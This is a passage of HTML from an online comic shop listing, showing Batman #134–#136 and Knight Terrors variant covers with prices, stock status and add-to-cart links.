                                            <a aria-label="Add To Cart" id="cartbtn_1700013e-8336-41c0-af82-5c68a29d43a3" href="javascript:AjaxAddToCart('1700013e-8336-41c0-af82-5c68a29d43a3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-134-cover-f-tom-king-april-fools-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-f-tom-king-april-fools-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-134-cover-b-joe-quesada-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-b-joe-quesada-card-stock-variant">
                                <img alt="batman-134-cover-b-joe-quesada-card-stock-variant" id="image_id_ab49ab36-1717-41b5-a15a-01392ffbb7e2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ab49ab36-1717-41b5-a15a-01392ffbb7e2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-134-cover-b-joe-quesada-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-b-joe-quesada-card-stock-variant">

                                        Batman #134 Cover B Joe Quesada Card Stock Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ab49ab36-1717-41b5-a15a-01392ffbb7e2" href="javascript:AjaxAddToCart('ab49ab36-1717-41b5-a15a-01392ffbb7e2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-134-cover-b-joe-quesada-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-b-joe-quesada-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-134-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-a-jorge-jimenez">
                                <img alt="batman-134-cover-a-jorge-jimenez" id="image_id_a916e721-e70d-4038-8ac7-98798e97fd3f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a916e721-e70d-4038-8ac7-98798e97fd3f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-134-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-a-jorge-jimenez">

                                        Batman #134 Cover A Jorge Jimenez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a916e721-e70d-4038-8ac7-98798e97fd3f" href="javascript:AjaxAddToCart('a916e721-e70d-4038-8ac7-98798e97fd3f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-134-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-">
                                <img alt="batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-" id="image_id_201eb385-9f52-408e-87f0-ca2763a165f4" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/201eb385-9f52-408e-87f0-ca2763a165f4.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-">

                                        Batman #135 Cover K 1 for 100 Incentive Joe Quesada Black & White Card Stock Variant (#900) (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  50.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  99.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_201eb385-9f52-408e-87f0-ca2763a165f4" href="javascript:AjaxAddToCart('201eb385-9f52-408e-87f0-ca2763a165f4',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-">
                                <img alt="batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-" id="image_id_e7fcbc37-1009-48a1-8c2f-abd05464a1cd" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e7fcbc37-1009-48a1-8c2f-abd05464a1cd.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-">

                                        Batman #135 Cover J 1 for 50 Incentive Stanley Artgerm Lau Foil Variant (#900) (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e7fcbc37-1009-48a1-8c2f-abd05464a1cd" href="javascript:AjaxAddToCart('e7fcbc37-1009-48a1-8c2f-abd05464a1cd',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-">
                                <img alt="batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-" id="image_id_6a6b4b42-043d-45f2-874c-2fc4bdc3a42d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6a6b4b42-043d-45f2-874c-2fc4bdc3a42d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-">

                                        Batman #135 Cover I 1 for 25 Incentive Lee Bermejo Card Stock Variant (#900) (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6a6b4b42-043d-45f2-874c-2fc4bdc3a42d" href="javascript:AjaxAddToCart('6a6b4b42-043d-45f2-874c-2fc4bdc3a42d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-">
                                <img alt="batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-" id="image_id_c28c0f72-e38e-43ed-b49b-9c8727b4fa5f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c28c0f72-e38e-43ed-b49b-9c8727b4fa5f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-">

                                        Batman #135 Cover E Stanley Artgerm Lau Card Stock Variant (#900) (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c28c0f72-e38e-43ed-b49b-9c8727b4fa5f" href="javascript:AjaxAddToCart('c28c0f72-e38e-43ed-b49b-9c8727b4fa5f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-">
                                <img alt="batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-" id="image_id_79d545ea-9c99-4603-981b-06afa2a6f85c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/79d545ea-9c99-4603-981b-06afa2a6f85c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-">

                                        Batman #135 Cover B Joe Quesada Connecting Card Stock Variant (#900) (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_79d545ea-9c99-4603-981b-06afa2a6f85c" href="javascript:AjaxAddToCart('79d545ea-9c99-4603-981b-06afa2a6f85c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant">
                                <img alt="batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant" id="image_id_3da1a9e0-48fd-4c15-9248-37a68a784b92" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3da1a9e0-48fd-4c15-9248-37a68a784b92.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant">

                                        Batman #136 Cover F 1 for 25 Incentive Stjepan Sejic
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3da1a9e0-48fd-4c15-9248-37a68a784b92" href="javascript:AjaxAddToCart('3da1a9e0-48fd-4c15-9248-37a68a784b92',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-136-cover-d-stanley-artgerm-lau-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-d-stanley-artgerm-lau-card-stock-variant">
                                <img alt="batman-136-cover-d-stanley-artgerm-lau-card-stock-variant" id="image_id_e41ae0ee-1b43-4eb2-93e9-993282656afc" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e41ae0ee-1b43-4eb2-93e9-993282656afc.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-136-cover-d-stanley-artgerm-lau-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-d-stanley-artgerm-lau-card-stock-variant">

                                        Batman #136 Cover D Stanley Artgerm Lau Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e41ae0ee-1b43-4eb2-93e9-993282656afc" href="javascript:AjaxAddToCart('e41ae0ee-1b43-4eb2-93e9-993282656afc',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-136-cover-d-stanley-artgerm-lau-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-d-stanley-artgerm-lau-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-136-cover-c-gabriele-dell-otto-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-c-gabriele-dell-otto-card-stock-variant">
                                <img alt="batman-136-cover-c-gabriele-dell-otto-card-stock-variant" id="image_id_76ff58e7-0238-41c2-9074-977be036f1b0" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/76ff58e7-0238-41c2-9074-977be036f1b0.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-136-cover-c-gabriele-dell-otto-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-c-gabriele-dell-otto-card-stock-variant">

                                        Batman #136 Cover C Gabriele Dell Otto Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_76ff58e7-0238-41c2-9074-977be036f1b0" href="javascript:AjaxAddToCart('76ff58e7-0238-41c2-9074-977be036f1b0',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-136-cover-c-gabriele-dell-otto-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-c-gabriele-dell-otto-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-136-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-a-jorge-jimenez">
                                <img alt="batman-136-cover-a-jorge-jimenez" id="image_id_e019f2c7-c697-45be-972b-7cff12dab3f3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e019f2c7-c697-45be-972b-7cff12dab3f3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-136-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-a-jorge-jimenez">

                                        Batman #136 Cover A Jorge Jimenez
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e019f2c7-c697-45be-972b-7cff12dab3f3" href="javascript:AjaxAddToCart('e019f2c7-c697-45be-972b-7cff12dab3f3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-136-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-" id="image_id_37125e12-fc2a-4dde-baa7-d701f627efc7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/37125e12-fc2a-4dde-baa7-d701f627efc7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-">

                                        Batman #136.1 Knight Terrors #1 Cover F 1 for 50 Incentive Dan Mora Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_37125e12-fc2a-4dde-baa7-d701f627efc7" href="javascript:AjaxAddToCart('37125e12-fc2a-4dde-baa7-d701f627efc7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-" id="image_id_cb305da8-d675-4758-a161-5bdd1fb66fe3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/cb305da8-d675-4758-a161-5bdd1fb66fe3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-">

                                        Batman #136.1 Knight Terrors #1 Cover E 1 for 25 Incentive Kael Ngu Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_cb305da8-d675-4758-a161-5bdd1fb66fe3" href="javascript:AjaxAddToCart('cb305da8-d675-4758-a161-5bdd1fb66fe3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-" id="image_id_4435ddd1-0016-4f2e-a6c2-f424d1f9fd01" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4435ddd1-0016-4f2e-a6c2-f424d1f9fd01.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-">

                                        Batman #136.1 Knight Terrors #1 Cover D Dustin Nguyen Midnight Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_4435ddd1-0016-4f2e-a6c2-f424d1f9fd01" href="javascript:AjaxAddToCart('4435ddd1-0016-4f2e-a6c2-f424d1f9fd01',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-" id="image_id_1319db0b-9dbc-42c3-bb8d-18a6b28ee871" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1319db0b-9dbc-42c3-bb8d-18a6b28ee871.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-">

                                        Batman #136.1 Knight Terrors #1 Cover C Puppeteer Lee Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1319db0b-9dbc-42c3-bb8d-18a6b28ee871" href="javascript:AjaxAddToCart('1319db0b-9dbc-42c3-bb8d-18a6b28ee871',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-" id="image_id_30306683-2f2e-45d1-afa2-b4b0ec1aa655" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/30306683-2f2e-45d1-afa2-b4b0ec1aa655.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-">

                                        Batman #136.1 Knight Terrors #1 Cover B Francesco Mattina Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

